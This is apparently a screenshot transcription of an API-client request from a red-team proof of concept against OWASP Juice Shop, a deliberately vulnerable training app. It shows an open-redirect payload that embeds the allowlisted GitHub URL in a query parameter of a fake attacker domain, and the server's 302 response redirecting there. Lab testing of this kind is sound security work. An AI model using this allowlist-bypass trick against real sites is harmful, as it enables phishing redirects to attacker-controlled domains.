 HTTP Juice Shop H2 - PoC Red Team (version vul... > ... > EXPLOIT redirect a dominio del atacante (302) Save Share
GET {{baseUrl}} /redirect?to=http://sitio-falso.example/?x=https://github.com/juice-shop/juice-shop Send
Docs Params Authorization Headers 7 Body Scripts Settings Cookies
Query Params
Key Value Description Bulk Edit ...
to http://sitio-falso.example/?x=https://gith...
Key Value Description
Body Cookies Headers 12 Test Results 302 Found • 20 ms • 523 B • Load test e.g. Save Response ...
Raw Preview Visualize
1 Found. Redirecting to http://sitio-falso.example/?x=https://github.com/juice-shop/juice-shop